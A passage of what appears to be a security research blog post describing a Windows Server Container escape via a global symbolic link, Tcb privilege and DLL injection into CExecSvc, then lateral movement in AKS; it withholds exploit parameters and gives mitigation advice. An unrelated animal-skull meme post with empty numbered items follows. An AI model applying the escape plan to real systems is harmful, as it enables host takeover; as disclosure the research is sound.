A reminder: This was the symbolic link object that behaved like a global symbolic link. I ended up putting an access breakpoint on the symbolic link object at offset 28h. Success! Right after the creation of the symbolic link, another function tried to modify the memory where I placed the breakpoint. The function was NtSetInformationSymbolicLink. This function seemed to get a handle to a symbolic link, open the relevant object and change things in it.
Luckily, this also got a wrapper function with the same name in ntdll, so we can easily call it from user mode. I reverse engineered this function and found a part of the code that checks for Tcb privilege in it. Tcb stands for Trusted Computing Base and its privileges description is, “Act as part of the operating system.”
I reversed ObpParseSymbolicLinkEx just enough to understand under what conditions it returns STATUS_REPARSE_GLOBAL as well as the exact parameters NtSetInformationSymbolicLink requires in order to change a symbolic link to make it global. These parameters are deliberately omitted from this post to make it harder for attackers to create an exploit.
Exploitation Plan
Knowing that I may be able to enable this global flag with Tcb privileges, and that it may allow for a container escape, I came up with the following plan to escape a container’s file system:
Create a symbolic link for the host’s C: drive.
Gain Tcb privileges.
Make said symbolic link global.
Access files on the host’s file system.
The only part missing from my plan was how to accomplish step two. We don’t have Tcb privileges in the container, do we? Well, our container processes do not have Tcb privileges by default. However, there is a special process in Windows containers called CExecSvc. This process is in charge of many aspects of the container execution, including communication between the host and the container. It also has Tcb privileges, so if a container process could execute code through CExecSvc, it would run with Tcb privileges, and the plan could unfold.
Figure 5. ProcessHacker showing CExecSvc has SeTcbPrivilege
Execution
I chose to do a simple DLL injection to CExecSvc, which included the attack logic. This worked well, and I was immediately able to gain access to the host’s file system. Because CExecSvc is a system process, I gained full, unbounded access to the entire host file system, exactly as any other system process has.
Azure Kubernetes Service (AKS)
Azure Kubernetes Service (AKS) is a managed container orchestration service, based on the open-source Kubernetes system, which is available on Microsoft Azure Public Cloud. An organization can use AKS to deploy, scale and manage Docker containers and container-based applications across a cluster of container hosts.
AKS uses Windows Server Containers for each pod, meaning every single Kubernetes cluster that has a Windows node is vulnerable to this escape.
Not only that, but once an attacker gains access to one of the Windows nodes, it is easy to spread to the rest of the cluster.
The following image shows that the Windows node has everything we need in order to control the rest of the cluster. This displays the situation after we managed to access the host (in this case, the node) from the container (in this case, the pod).

Figure 6. Everything we need inside the Windows node
From here, one can just use kubectl to control the rest of the cluster.

Figure 7. Using kubectl from inside the node
Conclusion
In this post, I have demonstrated a complete technique to escalate privileges and escape Windows Server Containers. Users should follow Microsoft’s guidance recommending not to run Windows Server Containers and strictly use Hyper-V containers for anything that relies on containerization as a security boundary. Any process running in Windows Server Containers should be assumed to be with the same privileges as admin on the host. In case you are running applications in Windows Server Containers that need to be secured, we recommend moving these applications to Hyper-V containers.
I would like to thank Alex Ionescu and James Forshaw for advising me with this research.
Palo Alto Networks Prisma™ Cloud protects customers from having their containers compromised. Prisma Cloud Compute also provides a compliance feature called Trusted Images that allows restricting users to run only known and signed images. By using this feature, customers can further reduce the attack surface by preventing execution of malicious images.
Get updates from
Palo Alto
Networks!
Sign up to receive the latest news, cyber threat intelligence and research from us
0 notes
Link
(Via: Lolcats 'n' Funny Pictures of Cats - I Can Has Cheezburger?)
These are brilliant! People have started to create a new meme template that involves animals, bones, and aliens. What a wonderful combo! The first image is the skull (or skeleton) of an animal, the second image is how aliens would reconstruct this animal based on the bones provided, and the third image is the reveal of the real animal behind... err.. outside of the skeleton.
And it really makes you think if we didn't know how these animals originally looked like, and simply reconstructed them based solely on their bone structure... then what did the dinosaurs actually look like?
Some of the skulls of our favorite furry animals have been reconstructed into terrifying and unimagine alien-y looking creatures. And while these aliens may very good at perceiving size.. it just goes to show you really can't reveal the truth of an animal's appearance based on bones.
Is it possible that dinosaurs were cuter than we could possibly imagine? Who knows. All we do know is, according to these images below, we can't be sure of anything.
1.
2.
3.
4.
5.
6.
7.
8.
9.
10.
11.
12.
13.
14.
15.
16.
17.
18.
19.
20.
21.
22.
23.
24.
25.
26.
Submitted by:
Tagged: Aliens , thought provoking , bones , interesting , lol , skulls , resconstruct , funny , animals , dinosaurs
Share on Facebook
0 notes